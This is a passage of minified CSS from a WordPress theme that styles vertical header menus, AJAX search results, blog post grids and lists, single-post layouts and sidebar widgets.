i:before{content:"\ea3a"}.lahb-vertital-menu_button button{background:none;border:none;height:100%}.lahb-vertital-menu_button button i{margin-right:15px;vertical-align:middle}.lahb-vertital-menu_nav{position:relative}.lahb-vertital-menu_nav .mm-icon{width:1.9em;text-align:center;padding-right:.5em}.lahb-vertital-menu_nav li.mm-lv-0{width:100%}.lahb-vertital-menu_nav.vertital-menu_nav-hastoggle>.menu{position:absolute;top:100%;left:0;background:#fff;width:100%;min-height:400px;padding-top:10px;padding-bottom:10px;box-shadow:0 1px 19.8px 0.2px rgba(12,31,46,0.15);transition:margin .1s linear .3s,visibility .1s linear .3s,opacity .1s linear .3s;visibility:hidden;opacity:0;margin-top:20px}.lahb-vertital-menu_nav.vertital-menu_nav-hastoggle.open>.menu{opacity:1;visibility:inherit;margin-top:0}.lahb-vertital-menu_nav .menu>li.menu-item>a{padding:12px 15px}.lahb-vertital-menu_nav .menu>li.menu-item>ul{top:0;margin:0}.lft .lahb-vertital-menu_nav .menu>li.menu-item>ul{left:100%;margin-left:-30px}.rtl .lahb-vertital-menu_nav .menu>li.menu-item>ul{right:100%;margin-right:-30px}.header-type-vertical .lahb-vertital-menu_nav .menu>li.menu-item>ul{top:-30px}.lahb-vertital-menu_nav .menu>li.menu-item:hover>ul{margin:0}.lahb-vertital-menu_nav.has-parent-arrow>.menu>li.mega>a:before,.lahb-vertital-menu_nav.has-parent-arrow>.menu>li.menu-item-has-children>a:before{right:10px;font-size:8px}.lahb-mobiles-view .lahb-vertital-menu_nav{position:static}.lahb-mobiles-view .lahb-vertital-menu_nav .menu li{position:relative}.lahb-mobiles-view .lahb-vertital-menu_nav .menu li span.narrow{display:block !important;position:absolute;top:0;right:0;width:40px;padding-top:12px;padding-bottom:12px;text-align:center}.lahb-mobiles-view .lahb-vertital-menu_nav .menu li span.narrow i{display:inline-block;font:normal normal normal 12px/1 'LaStudioIcons';speak:none;text-transform:none;vertical-align:middle;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.lahb-mobiles-view .lahb-vertital-menu_nav .menu li span.narrow i:before{content:"\ea67"}.lahb-mobiles-view .lahb-vertital-menu_nav .menu li.open>.narrow i:before{content:"\ea68"}.lahb-mobiles-view .lahb-vertital-menu_nav .menu li.mm-lv-0>ul{display:none}.lahb-mobiles-view .lahb-vertital-menu_nav .menu ul.sub-menu{position:static;opacity:1;visibility:inherit;margin:0;box-shadow:none;width:100%;transition:none;display:block;padding:0 0 0 20px}.lahb-mobiles-view .lahb-vertital-menu_button button i{float:right;margin:6px 0 0 10px;font-size:14px}.lahb-mobiles-view .lahb-vertital-menu_button button i:before{content:"\ea10"}.header-search-simple-wrap .search-form select{width:auto}.lahb-element.most-searched-box{position:absolute;bottom:0}.lahb-element.most-searched-box span{font-size:1em;line-height:1}.lahb-element.most-searched-box .most-searched{display:-ms-flexbox;display:flex;color:#a6a6a6;line-height:1}.lahb-element.most-searched-box .most-searched p{margin:0 10px 0 0;color:#707070}.lahb-element.most-searched-box .most-searched a{border-right:1px solid;padding-right:10px;margin-right:10px}.lahb-element.most-searched-box .most-searched a:last-child{border:none;padding:0;margin:0}.area-has-most-searched .lahb-col__center{position:relative}.la-icon-menu-icon i{vertical-align:middle}.header-search-simple-wrap.la-ajax-searchform{position:relative}.header-search-simple-wrap.la-ajax-searchform .search-results{position:absolute;width:100%;top:100%;z-index:99}.header-search-simple-wrap.la-ajax-searchform .search-results .loading{display:none}.header-search-simple-wrap.la-ajax-searchform .search-results .loading .la-loader{display:block;margin:0 auto}.header-search-simple-wrap.la-ajax-searchform .search-results .loading .la-loader [class^="bounce"]{width:10px;height:10px}.header-search-simple-wrap.la-ajax-searchform.searching .results-container{display:none !important}.header-search-simple-wrap .results-container{background:#fff;color:#1d1d1d;max-height:70vh;overflow:auto;box-shadow:0 0 6px 0 rgba(0,0,0,0.09);border:1px solid rgba(0,0,0,0.1);min-width:300px;padding:10px 0;display:none;border-top-width:0}.header-search-simple-wrap .results-container .not-found{font-size:.875em}.header-search-simple-wrap .results-container .ul_products{margin:0}.header-search-simple-wrap .results-container .ul_products li.product_item{width:100%;padding:7px 15px;font-size:14px}.header-search-simple-wrap .results-container .ul_products li.product_item .product_item--thumbnail{width:80px;float:left}.header-search-simple-wrap .results-container .ul_products li.product_item .product_item--action{display:none}.header-search-simple-wrap .results-container .ul_products li.product_item .product_item--info{float:left;width:calc(100% - 80px);padding:0 0 0 15px}.header-search-simple-wrap .results-container .product_item .item--excerpt{display:none}.header-search-simple-wrap .results-container .ul_products li.product_item:hover{background-color:rgba(0,0,0,0.05)}.header-search-simple-wrap .results-container.la-post-grid .lastudio-posts__item{width:100%;border-bottom:1px solid rgba(190,190,190,0.24);padding:10px 20px}.header-search-simple-wrap .results-container.la-post-grid .lastudio-posts__item .post-meta{display:none}.header-search-simple-wrap .results-container.la-post-grid .lastudio-posts__item .entry-title{font-size:1em;margin:0 0 5px}.header-search-simple-wrap .results-container.la-post-grid .lastudio-posts__item .entry-excerpt{font-size:.875em;max-height:3.5em;overflow:hidden}.header-search-simple-wrap .results-container.la-post-grid .lastudio-posts__item .lastudio-more{background:none;color:inherit;font-size:.875em;text-decoration:underline;border:none}.header-search-simple-wrap .results-container.la-post-grid .lastudio-posts__item .lastudio-more:hover{text-decoration:none}.header-search-simple-wrap .results-container.la-post-grid .lastudio-posts__item .post-thumbnail{display:none}.header-search-simple-wrap .results-container.la-post-grid .lastudio-posts__item:hover{background-color:rgba(190,190,190,0.24)}.header-search-simple-wrap .results-container .animated{-webkit-animation-duration:0s;animation-duration:0s;animation-delay:0s !important}.la-ajax-searchform .results-container .la-swatch-control{display:none}@media (min-width: 1280px){.header-type-vertical .lahb-col:empty{display:-ms-flexbox;display:flex}}.header-type-vertical .lahb-spinner-wrap{position:fixed}.lahb-vertical-toggle-wrap{background-color:#fff;width:100px;bottom:0;position:fixed;left:0;text-align:center;z-index:2;top:0;display:-ms-flexbox;display:flex}.admin-bar .lahb-vertical-toggle-wrap{top:32px}.lahb-vertical-toggle-wrap .vertical-toggle-icon{position:absolute;top:45%;font-size:32px;left:calc(50% - .5em)}.lahb-vertical-toggle-wrap .vertical-toggle-icon i{pointer-events:none}.lahb-vertical-logo-wrap{opacity:1;visibility:visible;transition:all 0.3s ease;position:absolute;top:40px;left:0}.lahb-vertical-logo-wrap.is-open{visibility:hidden;opacity:0}.lahb-vertical--extras{width:100%;-webkit-align-self:flex-end;-ms-flex-item-align:end;align-self:flex-end}.lahb-varea .lahb-area .lahb-col{-webkit-box-align:baseline;-ms-flex-align:baseline;align-items:baseline}.lahb-varea .lahb-nav-wrap:not(.lahb-vertital-menu_nav) .menu>li{float:none}#lastudio-header-builder .lahb-varea .lahb-nav-wrap:not(.lahb-vertital-menu_nav) .menu>li>a{padding:0;margin-bottom:20px}.lahb-varea .lahb-nav-wrap:not(.lahb-vertital-menu_nav) .menu li a .lahb-vertical-nav-icon{position:absolute;right:0;top:calc(50% - 5px);font-size:10px;width:20px;margin-right:0;text-align:center}.lahb-varea .lahb-nav-wrap:not(.lahb-vertital-menu_nav) .menu li a:hover{text-decoration:none}.lahb-varea .lahb-nav-wrap:not(.lahb-vertital-menu_nav) .menu li:hover>ul{display:none}.lahb-varea .lahb-nav-wrap:not(.lahb-vertital-menu_nav) .menu li.mm-lv-2 a{padding-left:40px}.lahb-varea .lahb-nav-wrap:not(.lahb-vertital-menu_nav) .menu li.menu-item ul{position:static;width:100%;left:0;background:transparent;display:none;padding:0 0 30px;opacity:1;visibility:visible;box-shadow:none;margin:0}.lahb-varea .lahb-nav-wrap:not(.lahb-vertital-menu_nav) .menu li.menu-item ul li:hover,.lahb-varea .lahb-nav-wrap:not(.lahb-vertital-menu_nav) .menu li.menu-item ul li ul li:hover,.lahb-varea .lahb-nav-wrap:not(.lahb-vertital-menu_nav) .menu li.menu-item ul>li.menu-item>ul{background:transparent;padding:0}.lahb-varea .lahb-nav-wrap:not(.lahb-vertital-menu_nav) .menu li.menu-item .mm-mega-ul{-webkit-box-direction:normal;-webkit-box-orient:vertical;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;display:block}.lahb-varea .lahb-nav-wrap:not(.lahb-vertital-menu_nav) .menu li.menu-item .mm-mega-ul>li{width:100% !important}.lahb-varea .lahb-nav-wrap.has-parent-arrow>ul>li.menu-item-has-children:before,.lahb-varea .lahb-nav-wrap.has-parent-arrow>ul>li.menu-item-has-children>ul li.menu-item-has-children:before,.lahb-varea .lahb-nav-wrap.has-parent-arrow>ul>li.mega:before{display:none}.lahb-varea .lahb-content-wrap{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.lahb-varea .lahb-col{max-width:100%;-ms-flex:0 0 100%;flex:0 0 100%;-webkit-box-direction:normal;-webkit-box-orient:vertical;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.lahb-varea .lahb-col,.lahb-varea .lahb-col nav{width:100%}.lahb-varea .lahb-col nav>ul{float:none;width:100%}.lahb-varea .lahb-vertical{box-shadow:0 0 20px 0 rgba(41,44,58,0.06);position:fixed;top:0;left:0;width:370px;bottom:0;height:auto;padding:40px}.admin-bar .lahb-varea .lahb-vertical{top:32px}@media (min-width: 1280px){.header-type-vertical--default.ltr #outer-wrap{padding-left:370px}.header-type-vertical--default.ltr .lahb-wrap.is-sticky .lahbhinner{left:370px}}@media (min-width: 1280px){.header-type-vertical--default.rtl #outer-wrap{padding-right:370px}.header-type-vertical--default.rtl .lahb-wrap.is-sticky .lahbhinner{left:auto;right:370px}}.header-type-vertical--default.rtl .lahb-varea .lahb-vertical{right:0;left:auto}@media (min-width: 1280px){.header-type-vertical--default .lahb-wrap .lahbhinner{max-width:calc(100vw - 370px)}}.header-type-vertical--toggle .lahb-vertical{background-color:#fff;width:450px;padding:70px;transition:margin .4s}@media (min-width: 1280px){.header-type-vertical--toggle.ltr #outer-wrap{padding-left:100px}.header-type-vertical--toggle.ltr .lahb-wrap.is-sticky .lahbhinner{left:100px}}.header-type-vertical--toggle.ltr .lahb-vertical{margin-left:-450px;left:100px}@media (min-width: 1280px){.header-type-vertical--toggle.rtl #outer-wrap{padding-right:100px}.header-type-vertical--toggle.rtl .lahb-wrap.is-sticky .lahbhinner{right:100px;left:auto}}.header-type-vertical--toggle.rtl .lahb-vertical-toggle-wrap{right:0;left:auto}.header-type-vertical--toggle.rtl .lahb-vertical{margin-right:-450px;right:100px}.header-type-vertical--toggle.open-lahb-vertical .lahb-vertical{margin:0}.header-type-vertical--toggle.open-lahb-vertical .lahb-vertical-toggle-wrap .vertical-toggle-icon i:before{content:'\ea3a'}.header-type-vertical--toggle.open-lahb-vertical .la-overlay-global{visibility:inherit;z-index:2}@media (min-width: 1280px){.header-type-vertical--toggle .lahb-wrap .lahbhinner{max-width:calc(100vw - 100px)}}.page-header-inner{padding-top:20px;padding-bottom:20px}.section-page-header .page-title{margin-bottom:0}.section-page-header .page-title+.site-breadcrumbs{margin-top:.3em}.page-title-v1 .section-page-header{text-align:center}.page-title-v2 .section-page-header{text-align:left}.page-title-v3 .section-page-header{text-align:right}.page-title-v5 .section-page-header .page-header-inner,.page-title-v4 .section-page-header .page-header-inner{display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:justify;-ms-flex-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.page-title-v5 .section-page-header .page-title{order:2}.site-breadcrumbs ul{margin:0;padding:0;list-style:none}.site-breadcrumbs ul li{display:inline-block}.site-breadcrumbs p{margin:0}.site-breadcrumbs .breadcrumb-sep{margin:0 10px}.site-breadcrumbs .icon-home.has-text,.site-breadcrumbs .breadcrumb-home.has-icon{display:none}.site-breadcrumbs .breadcrumb-title{margin-right:5px}.site-breadcrumbs .icon-home{margin-top:-.3em}.lastudio-posts__item{outline:none}.lastudio-posts__inner-box{overflow:hidden}.lastudio-posts .lastudio-more{overflow:hidden;color:initial}.lastudio-posts .lastudio-more-icon{margin-left:5px}.lastudio-posts .lastudio-more-icon.no-icon{display:none}.lastudio-posts .post-thumbnail{overflow:hidden;margin-bottom:1em}.lastudio-posts.lastudio-equal-cols .slick-track{display:-ms-flexbox;display:flex;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch}.lastudio-posts.lastudio-equal-cols .slick-track .lastudio-posts__item{-ms-flex:0 0 auto;flex:0 0 auto}.lastudio-posts.lastudio-equal-cols .lastudio-posts__item{height:auto;display:-ms-flexbox;display:flex;-webkit-box-direction:normal;-webkit-box-orient:vertical;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.lastudio-posts.lastudio-equal-cols .lastudio-posts__item .lastudio-posts__inner-box{display:-ms-flexbox;display:flex;-webkit-box-direction:normal;-webkit-box-orient:vertical;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;width:100%;box-sizing:border-box}.lastudio-posts.lastudio-equal-cols .lastudio-posts__item .lastudio-posts__inner-content{-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1}.lastudio-posts .slick-slide .lastudio-posts__item{width:100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.post-meta{font-size:11px;color:#1D1D1D;margin-bottom:15px}.post-meta__item{display:inline-block}.post-meta__item:not(:first-child):before{content:"-";display:inline-block;margin-left:4px;margin-right:4px}.post-meta--top{margin-bottom:0}.lastudio-posts .post-thumbnail a{display:inline-block;vertical-align:middle;width:100%}.post-terms a:not(:last-child):after{content:', '}a.posted-by__author{text-transform:capitalize}.post-thumbnail .post-date{display:none}.lastudio-posts .lastudio-more-wrap .lastudio-more{border-radius:0;background-color:transparent;color:#1D1D1D;padding:0;font-size:14px;font-weight:bold;vertical-align:middle}.lastudio-posts .lastudio-more-wrap .lastudio-more:hover{color:#fff;background-color:#D2A35C;border-color:#D2A35C}.lastudio-posts .post-thumbnail .post-date{position:absolute;right:0;bottom:0;background-color:#fff;text-align:center;text-transform:uppercase;font-size:12px;font-weight:bold;color:#1D1D1D;width:60px;height:60px;line-height:1.4;-webkit-box-direction:normal;-webkit-box-orient:vertical;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center}.lastudio-posts .post-thumbnail .post-date span{font-family:"Playfair Display",serif;display:block}.lastudio-posts .post-thumbnail .post-date span:first-child{font-family:inherit}.lastudio-posts .post-thumbnail img{width:100%;object-fit:cover}.lastudio-posts .post-thumbnail .post-thumbnail__img{transition:all 2s ease-out}.lastudio-posts .post-thumbnail:hover .post-thumbnail__img{-webkit-transform:scale(1.2);transform:scale(1.2)}.lastudio-posts .post-meta__item i{margin-top:-2px;vertical-align:middle;padding-right:5px}.lastudio-posts .post-meta__item i.lastudioicon-b-meeting{margin-top:-5px}.lastudio-posts .post-meta__item a:hover{text-decoration:underline}.lastudio-posts .loop__item{padding-bottom:40px}.lastudio-posts .entry-excerpt{font-size:14px;margin-bottom:1em}.lastudio-posts .entry-title{font-size:24px;line-height:1.5;margin-bottom:10px;font-weight:normal;font-family:"Playfair Display",serif}.lastudio-posts.preset-grid-4 .post-thumbnail .post-date,.lastudio-posts.preset-grid-2 .post-thumbnail .post-date{display:-ms-flexbox;display:flex}.lastudio-posts.preset-grid-1 .lastudio-posts__inner-content{text-align:center}.lastudio-posts.preset-grid-1 .post-terms{text-transform:uppercase}.lastudio-posts.preset-grid-1 .lastudio-more-wrap .lastudio-more:before,.lastudio-posts.preset-grid-1 .lastudio-more-wrap .lastudio-more:after{content:'';width:30px;display:inline-block;border-top:1px solid;vertical-align:middle}.lastudio-posts.preset-grid-1 .lastudio-more-wrap .lastudio-more .btn__text{padding:0 10px}.lastudio-posts.preset-grid-1 .lastudio-more-wrap .lastudio-more:hover{background-color:transparent;color:#D2A35C}.lastudio-posts.preset-grid-2 .post-terms{text-transform:uppercase}.lastudio-posts.preset-grid-2 .lastudio-more-wrap .lastudio-more:after{content:'';width:30px;display:inline-block;border-top:1px solid;vertical-align:middle;margin-left:10px}.lastudio-posts.preset-grid-2 .lastudio-more-wrap .lastudio-more:hover{background-color:transparent;color:#D2A35C}.lastudio-posts.preset-grid-2 .post-meta ~ .post-meta{display:none}.lastudio-posts.preset-grid-4 .post-terms{text-transform:uppercase;background-color:#D2A35C;color:#1d1d1d;font-size:10px;font-weight:bold;padding:2px 10px}.lastudio-posts.preset-grid-4 .post-terms a:hover{color:#fff}.lastudio-posts.preset-grid-4 .lastudio-more{text-transform:uppercase;border:2px solid;line-height:20px;padding:10px 25px;font-size:11px}.lastudio-posts.preset-grid-3 .post-thumbnail{margin-bottom:20px}.lastudio-posts.preset-grid-3 .lastudio-more-wrap .lastudio-more{border:1px solid #ebebeb;letter-spacing:1px;text-transform:uppercase;font-size:12px;padding:15px 30px}.lastudio-posts.preset-grid-3 .lastudio-more-icon{display:none}.lastudio-posts.preset-grid-3 .post-terms{position:absolute;bottom:100%;background-color:#1D1D1D;text-transform:uppercase;color:#fff;padding:8px 10px;min-width:160px;text-align:center;margin-bottom:20px;font-weight:bold;letter-spacing:1px;left:0}.lastudio-posts.preset-grid-3 .lastudio-posts__inner-content{position:relative}.lastudio-posts.preset-grid-3 .post-meta{margin-bottom:20px}.lastudio-posts.preset-grid-3 .post-meta--top{margin:0}.lastudio-posts.preset-grid-3 .entry-excerpt{margin-bottom:20px}.lastudio-posts.preset-grid-3 .lastudio-posts__inner-box{padding-bottom:30px;border-bottom:1px solid rgba(0,0,0,0.1)}.lastudio-posts.preset-grid-5 .lastudio-posts__inner-box{display:-ms-flexbox;display:flex}.lastudio-posts.preset-grid-5 .post-thumbnail{width:50%}.lastudio-posts.preset-grid-5 .post-thumbnail+.lastudio-posts__inner-content{width:50%}.lastudio-posts.preset-grid-5 .lastudio-more{text-transform:uppercase;border:2px solid;line-height:20px;padding:10px 25px;font-size:11px}.ltr .lastudio-posts.preset-grid-5 .post-thumbnail{padding-right:25px}.ltr .lastudio-posts.preset-grid-5 .post-thumbnail+.lastudio-posts__inner-content{padding-left:25px}.rtl .lastudio-posts.preset-grid-5 .post-thumbnail{padding-left:25px}.rtl .lastudio-posts.preset-grid-5 .post-thumbnail+.lastudio-posts__inner-content{padding-right:25px}.lastudio-posts--list .post-thumbnail{margin-bottom:20px}.lastudio-posts--list .lastudio-more-wrap .lastudio-more{border:1px solid;letter-spacing:1px;text-transform:uppercase;font-size:12px;padding:15px 30px}.lastudio-posts--list .lastudio-more-icon{display:none}.lastudio-posts--list .post-terms{position:absolute;bottom:100%;background-color:#1D1D1D;text-transform:uppercase;color:#fff;padding:8px 10px;min-width:160px;text-align:center;margin-bottom:20px;font-weight:bold;letter-spacing:1px}.lastudio-posts--list .lastudio-posts__inner-content{position:relative}.lastudio-posts--list .post-meta{margin-bottom:20px}.lastudio-posts--list .post-meta--top{margin:0}.lastudio-posts--list .entry-excerpt{margin-bottom:20px}.lastudio-posts--list .lastudio-posts__inner-box{padding-bottom:30px;border-bottom:1px solid rgba(0,0,0,0.1)}.lastudio-posts--list.preset-list-2 .lastudio-posts__inner-content{padding-left:8%;padding-right:8%}.lastudio-posts--list.preset-list-2 .lastudio-posts__inner-box{padding-bottom:50px}#blog-entries .lastudio-posts__item .post__comments{display:none}#blog-entries .post-terms a:not(:last-child):after{content:''}.lastudio-posts.blog__entries .post-thumbnail .blog_item--thumbnail.format-gallery{padding-bottom:0}.lastudio-posts.blog__entries .post-thumbnail .blog_item--thumbnail .slick-slide{position:relative;display:block}.lastudio-posts.blog__entries .post-thumbnail .blog_item--thumbnail .slick-slide img{position:absolute;left:0;top:0;width:100%;height:100%;object-fit:cover}.lastudio-posts .post-thumbnail.single_post_quote_wrap .blog_item--thumbnail{position:relative;background:#4241FF}.lastudio-posts .post-thumbnail.single_post_quote_wrap .blog_item--thumbnail img{position:absolute;top:0;left:0;bottom:0;height:100%;object-fit:cover}.lastudio-posts .post-thumbnail.single_post_quote_wrap .blog_item--thumbnail .quote-wrapper{position:absolute;top:0;left:0;bottom:0;height:100%;width:100%;text-align:center;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.lastudio-posts .post-thumbnail.single_post_quote_wrap .format-content{padding:30px;width:100%}.lastudio-posts .post-thumbnail.single_post_quote_wrap .quote-content{font-size:20px;font-family:"Alegreya", sans-serif;width:470px;max-width:100%;margin-left:auto;margin-right:auto}.lastudio-posts .post-thumbnail.single_post_quote_wrap .quote-author{font-size:14px;font-weight:bold}.lastudio-posts .post-thumbnail.single_post_quote_wrap .quote-author:before{content:'';width:50px;border-top:2px solid;display:block;margin:0 auto 15px}.lastudio-posts .post_format-post-format-audio .post-thumbnail .blog_item--thumbnail.format-embed{background-color:#212121;position:relative}.lastudio-posts .post_format-post-format-audio .post-thumbnail .blog_item--thumbnail.format-embed .la-media-wrapper{position:absolute;top:0;left:0;bottom:0;height:100%;width:100%;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.lastudio-posts__item.format-video .post-thumbnail{position:relative}.lastudio-posts__item.format-video .post-thumbnail .pf-icon-video{position:absolute;width:66px;height:66px;background:#fff;line-height:66px;font-family:'LaStudioIcons';font-size:20px;text-align:center;border-radius:40px;top:50%;left:50%;margin-left:-30px;margin-top:-30px;speak:none;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.lastudio-posts__item.format-video .post-thumbnail .pf-icon-video:before{content:"\ea45"}@media (max-width: 1200px){.lastudio-posts--grid.grid-items .post-thumbnail.single_post_quote_wrap .blog_item--thumbnail .quote-wrapper{display:none}.lastudio-posts--list.preset-list-1 .entry-title{font-size:22px}.lastudio-more-wrap{font-size:.8em}}@media (max-width: 900px){.lastudio-posts .post-thumbnail.single_post_quote_wrap .blog_item--thumbnail .quote-wrapper{display:none}}@media (max-width: 767px){.lastudio-posts.preset-grid-5 .lastudio-posts__inner-box{display:block}.lastudio-posts.preset-grid-5 .post-thumbnail{width:100%;padding:0 !important}.lastudio-posts.preset-grid-5 .post-thumbnail+.lastudio-posts__inner-content{width:100%;padding:0 !important}}body:not(.page-use-builder) .single-content-article>.entry{margin-bottom:50px}.page-use-gutenberg .single-content-article>.entry br{display:block;content:"";padding-top:10px}.entry-title-single{margin-bottom:10px}.single-post-article>.post-thumbnail{margin-bottom:20px}.single-post-article>.post-meta{margin-bottom:20px}.single-post-article>.post-meta .post-terms{text-transform:uppercase;background:#1d1d1d;color:#fff;letter-spacing:1px;font-weight:bold;padding:8px 15px}.single-post-article>.entry-footer{border-bottom:1px solid rgba(0,0,0,0.1);padding-bottom:8px;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;margin-bottom:20px;color:#1D1D1D}.single-post-article>.entry-footer .tags-list .text-color-three{color:#707070}.single-post-article>.post-navigation{border-bottom:1px solid rgba(0,0,0,0.1);padding-bottom:20px;margin-bottom:0}.single-post-article>.post-navigation .blog_pn_nav-title{font-size:18px}.single-post-article>.post-navigation .blog_pn_nav-meta,.single-post-article>.post-navigation .blog_pn_nav-left{display:none !important}.single-post-article>.post-navigation .nav-links a{padding-bottom:30px}.single-post-article>.post-navigation .nav-links a .blog_pn_nav-text{font-size:12px;font-weight:normal;text-transform:none;letter-spacing:0}.single-post-article .comments-area.has-comments{margin-top:30px}.la-sharing-single-posts{display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.la-sharing-single-posts .title-share{display:inline-block;vertical-align:middle;color:#707070}.la-sharing-single-posts .social--sharing{color:#1D1D1D}.la-sharing-single-posts a{font-size:18px;margin-left:13px;display:inline-block;vertical-align:middle;line-height:1}.la-sharing-single-posts a i{vertical-align:middle}p.logged-in-as a{font-weight:bold}p.logged-in-as a ~ a{font-weight:normal}.section-related-posts .lastudio-posts__list{margin-left:-15px;margin-right:-15px}.section-related-posts .related-posts-heading{font-size:24px;border-bottom:2px solid #ebebeb;padding-bottom:20px;margin-bottom:30px;text-transform:uppercase}.single-post-article .section-related-posts .related-posts-heading{text-transform:none;font-weight:normal;border-bottom-width:1px;padding-bottom:15px;padding-top:20px}.section-related-posts .active-object-fit .post-thumbnail .blog_item--thumbnail{padding-bottom:56.25%}.related-post-after-main{background-color:#F9F9F9;padding:60px 0 30px}@media (max-width: 1200px){.entry-title-single{font-size:26px}.single-post-article>.post-meta.post-meta-top{margin-bottom:5px}}@media (max-width: 767px){.entry-title-single{font-size:22px}.single-post-article>.entry-footer{flex-direction:column}.single-post-article>.entry-footer .tags-list{max-width:100%}}.accordion-menu .menu ul{display:none}.widget-area ul{list-style:none;margin:0;padding:0}.widget-area ul.menu li{padding:6px 0;margin-bottom:6px}.widget-area .widget{margin-bottom:60px}.sidebar-box ul{margin:0;padding:0;list-style:none}.sidebar-box ul.menu ul{display:none;margin-left:1em;padding-top:.7em}.sidebar-box ul.menu ul li{padding-top:3px;padding-bottom:3px;margin-bottom:3px}.sidebar-box ul.menu ul li:only-child{margin:0;padding:0}.sidebar-box ul.menu ul li:last-child{margin-bottom:0}.sidebar-box ul span.narrow{cursor:pointer;float:right}.sidebar-box ul span.narrow i{display:inline-block;font:normal normal normal 12px/1 'LaStudioIcons';speak:none;text-transform:none;vertical-align:middle;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.sidebar-box ul span.narrow i:before{content:"\ea67"}.sidebar-box ul li.open>span.narrow i:before{content:"\ea68"}.widget-title{display:block;margin-bottom:35px}.widget_calendar caption{text-align:center;border:1px solid #e9e9e9;border-bottom:none;padding:8px}.widget_calendar table{border:1px solid #e9e9e9}.widget_calendar table th,.widget_calendar table td{border-right:1px solid #e9e9e9;text-align:center;padding:8px}.widget_calendar table th{background-color:#f9f9f9}.widget_calendar table #today{background:#D2A35C;color:#fff}.widget_recent_entries li,.widget_recent_comments li.recentcomments{padding:6px 0}.widget_recent_comments li.recentcomments .comment-author-link{font-weight:bold;text-transform:capitalize}.widget_rss a.rsswidget{font-weight:bold}.widget_rss span.rss-date{font-size:12px}.widget_rss li{overflow:hidden;margin-bottom:30px}.widget_rss li .rssSummary{padding-top:8px;padding-bottom:5px}.widget_rss li cite{font-weight:600}.widget_rss li cite:before{content:"—";padding-right:5px}.widget_recent_entries .pr-item{border-bottom:1px solid #ebebeb;margin-bottom:15px;padding-bottom:25px}.widget_recent_entries .pr-item::before,.widget_recent_entries .pr-item::after{content:' ';display:table;flex-basis:0;order:1}.widget_recent_entries .pr-item::after{clear:both}.widget_recent_entries .pr-item--left{float:left;position:relative;width:80px;height:80px;margin-right:20px}.widget_recent_entries .pr-item--left a{position:absolute;left:0;width:100%;top:0;height:100%;background-size:cover;background-position:center center}.widget_recent_entries .pr-item--right{width:calc(100% - 100px);float:left}.widget_recent_entries .pr-item--right a{font-weight:bold;line-height:1.4;display:inline-block;display:-webkit-box;max-width:100%;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis;max-height:2.8em;margin-bottom:5px}.widget_recent_entries .pr-item--right .post-date{display:block;font-size:.8em;color:#979797}.widget_recent_entries li:last-child .pr-item{border:none}.la_product_tag_cloud .tagcloud,.widget_tag_cloud .tagcloud{font-size:14px}.la_product_tag_cloud a,.widget_tag_cloud a{font-size:inherit !important;display:inline-block;padding-bottom:8px}.la_product_tag_cloud a:not(:last-child):after,.widget_tag_cloud a:not(:last-child):after{content:','}.la_product_tag_cloud a:hover,.widget_tag_cloud a:hover{text-decoration:underline}.widget_product_tag_cloud:not(.la_product_tag_cloud) .tagcloud{display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap}.widget_product_tag_cloud:not(.la_product_tag_cloud) a{font-size:14px !important;border:1px solid #ebebeb;color:#1D1D1D;padding:10px 15px;display:inline-block;line-height:20px;margin:0 10px 10px 0}.widget_product_tag_cloud:not(.la_product_tag_cloud) .active a,.widget_product_tag_cloud:not(.la_product_tag_cloud) a:hover{border-color:#1D1D1D;background-color:#1D1D1D;color:#fff}.widget_layered_nav ul{font-size:14px}.widget_layered_nav ul:not(.la-swatches-widget-opts){width:280px;max-width:100%}.widget_layered_nav ul li{position:relative;margin-bottom:5px;padding:5px 0}.widget_product_categories .product-categories .count{float:right;font-size:.8572em}.sidebar__banner{position:relative}.sidebar__banner a:before{content:'';position:absolute;left:0;top:0;width:100%;height:100%;transition:all .5s;background-color:#181818;opacity:.2}.sidebar__banner img{width:100%}.sidebar__banner h4{font-size:120px;font-weight:normal;color:inherit;line-height:1;margin:0}.sidebar__banner p{font-size:26px;color:inherit;line-height:1;margin:0;text-transform:uppercase;font-weight:bold;letter-spacing:1px;padding-left:10px}.sidebar__banner-content{color:#fff;position:absolute;bottom:0;width:90%;transition:all .5s;left:10px}.sidebar__banner:hover a:before{opacity:.4;-webkit-transform:scale(0.9);transform:scale(0.9)}.sidebar__banner:hover .sidebar__banner-content{margin-bottom:20px}.sidebar__banner--style2 .sidebar__banner-content{text-align:inherit;bottom:0;padding:30px}.sidebar__banner--style2 h4{font-size:24px}.sidebar__banner--style2 p{font-size:16px}@media (max-width: 767px){.widget-title{font-size:18px}}.la-pagination{padding:0 2px}.la-pagination 